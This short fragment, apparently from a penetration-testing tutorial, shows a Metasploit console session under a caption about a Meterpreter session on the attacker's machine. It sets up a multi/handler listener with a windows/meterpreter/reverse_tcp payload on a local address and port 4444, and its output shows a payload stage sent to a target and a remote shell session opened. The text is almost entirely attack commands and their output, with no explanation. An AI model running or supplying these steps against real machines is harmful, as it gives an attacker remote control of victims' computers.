 Meterpreter/payload session on attack’s box
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.25:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.13:1138) at 2017-12-20
10:03:43 -0500